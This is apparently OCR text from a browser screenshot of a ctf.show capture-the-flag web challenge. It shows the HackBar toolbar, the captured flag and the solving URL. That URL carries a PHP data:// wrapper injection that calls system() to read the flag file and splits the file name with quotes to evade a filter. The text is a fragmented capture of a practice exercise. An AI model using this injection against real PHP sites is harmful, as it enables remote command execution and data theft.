 不安全 b182a99b-7f2c-4d05-adfc-c26669fa5528.challenge.ctf.show/?c=data://text/plain,<?=system("tac%20fla%27%2
导入收藏夹 新建标签页 设置
$flag="ctfshow{94673b90-6320-4bbf-80d3-0f7c51d03069}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @
2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor HackBar h4ck3r
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://b182a99b-7f2c-4d05-adfc-c26669fa5528.challenge.ctf.show/?c=data://text/plain,<?=system("tac fla''g.ph''p");?>
Split URL